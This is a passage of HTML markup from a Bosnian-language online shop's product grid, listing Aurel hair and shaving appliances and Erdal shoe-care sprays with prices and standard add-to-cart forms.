			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16496"/>
			<input type="hidden" name="pname" value="Aurel mini uređaj za brijanje YR-T1 1000W"/>
			<input type="hidden" name="pid" value="16496"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -35%
                        </div>	
                                
                 
 <div style="display:none;" id="16425_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Fen za kosu YR-6288, 1600-1800W " href="/home-lifestyle/elektricni-aparati/product-16425">
						<img src="/images/stories/virtuemart/product/resized/A10180702_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16425" >Aurel Fen za kosu YR-6288, 1600-1800W </a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16425">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">22,75 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">34,95 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16425"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16425"/>
			<input type="hidden" name="pname" value="Aurel Fen za kosu YR-6288, 1600-1800W "/>
			<input type="hidden" name="pid" value="16425"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		                
                 
 <div style="display:none;" id="16429_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Mini uređaj za brijanje YR-T5" href="/home-lifestyle/elektricni-aparati/product-16429">
						<img src="/images/stories/virtuemart/product/resized/A10180706_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16429" >Aurel Mini uređaj za brijanje YR-T5</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16429">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">34,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16429"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16429"/>
			<input type="hidden" name="pname" value="Aurel Mini uređaj za brijanje YR-T5"/>
			<input type="hidden" name="pid" value="16429"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		                
                 
 <div style="display:none;" id="16428_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Mašinica za šišanje YR-955, 3W " href="/home-lifestyle/elektricni-aparati/product-16428">
						<img src="/images/stories/virtuemart/product/resized/A10180705_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16428" >Aurel Mašinica za šišanje YR-955, 3W </a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16428">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">39,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16428"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16428"/>
			<input type="hidden" name="pname" value="Aurel Mašinica za šišanje YR-955, 3W "/>
			<input type="hidden" name="pid" value="16428"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -35%
                        </div>	
                                
                 
 <div style="display:none;" id="16427_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Pegla za kosu YR-955, 40W " href="/home-lifestyle/elektricni-aparati/product-16427">
						<img src="/images/stories/virtuemart/product/resized/A10180704_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16427" >Aurel Pegla za kosu YR-955, 40W </a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16427">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">19,45 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">29,95 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16427"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16427"/>
			<input type="hidden" name="pname" value="Aurel Pegla za kosu YR-955, 40W "/>
			<input type="hidden" name="pid" value="16427"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		                
                 
 <div style="display:none;" id="16426_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Uvijač za kosu YR-920, 60W " href="/home-lifestyle/elektricni-aparati/product-16426">
						<img src="/images/stories/virtuemart/product/resized/A10180703_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16426" >Aurel Uvijač za kosu YR-920, 60W </a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16426">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">34,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16426"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16426"/>
			<input type="hidden" name="pname" value="Aurel Uvijač za kosu YR-920, 60W "/>
			<input type="hidden" name="pid" value="16426"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		                
                 
 <div style="display:none;" id="16424_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Fen za kosu YR-8980, 1700-2100W" href="/home-lifestyle/elektricni-aparati/product-16424">
						<img src="/images/stories/virtuemart/product/resized/A10180701_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16424" >Aurel Fen za kosu YR-8980, 1700-2100W</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16424">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">39,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16424"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16424"/>
			<input type="hidden" name="pname" value="Aurel Fen za kosu YR-8980, 1700-2100W"/>
			<input type="hidden" name="pid" value="16424"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		                
                 
 <div style="display:none;" id="16423_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel Fen za kosu YR-6210, 1700-2000W " href="/home-lifestyle/elektricni-aparati/product-16423">
						<img src="/images/stories/virtuemart/product/resized/A10180700_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16423" >Aurel Fen za kosu YR-6210, 1700-2000W </a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16423">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">39,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16423"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16423"/>
			<input type="hidden" name="pname" value="Aurel Fen za kosu YR-6210, 1700-2000W "/>
			<input type="hidden" name="pid" value="16423"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/dom/njega-obuće">
		
			Njega obuće			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/erdal" >Erdal</a>                </h3>					
		                
                 
 <div style="display:none;" id="14956_bvmpb_com" class="product_badge"></div>
					
					<a title="Erdal sprej za velur i nubuk crni 250ml" href="/home-lifestyle/dom/njega-obuće/product-14956">
						<img src="/images/stories/virtuemart/product/resized/A30138013_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/dom/njega-obuće/product-14956" >Erdal sprej za velur i nubuk crni 250ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice14956">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">8,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="14956"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="14956"/>
			<input type="hidden" name="pname" value="Erdal sprej za velur i nubuk crni 250ml"/>
			<input type="hidden" name="pid" value="14956"/>
			<input type="hidden" name="manufac" value="Erdal"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/dom/njega-obuće">
		
			Njega obuće			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/erdal" >Erdal</a>                </h3>					
		                
                 
 <div style="display:none;" id="14957_bvmpb_com" class="product_badge"></div>
					
					<a title="Erdal sprej za velur i nubuk smeđi 250ml" href="/home-lifestyle/dom/njega-obuće/product-14957">
						<img src="/images/stories/virtuemart/product/resized/A30138014_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/dom/njega-obuće/product-14957" >Erdal sprej za velur i nubuk smeđi 250ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice14957">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">8,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="14957"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="14957"/>
			<input type="hidden" name="pname" value="Erdal sprej za velur i nubuk smeđi 250ml"/>
			<input type="hidden" name="pid" value="14957"/>
			<input type="hidden" name="manufac" value="Erdal"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/dom/njega-obuće">
		
			Njega obuće			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/erdal" >Erdal</a>                </h3>					
		                
                 
 <div style="display:none;" id="14958_bvmpb_com" class="product_badge"></div>
					
					<a title="Erdal sprej za velur i nubuk neutral 250ml" href="/home-lifestyle/dom/njega-obuće/product-14958">
						<img src="/images/stories/virtuemart/product/resized/A30138015_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/dom/njega-obuće/product-14958" >Erdal sprej za velur i nubuk neutral 250ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice14958">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">8,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
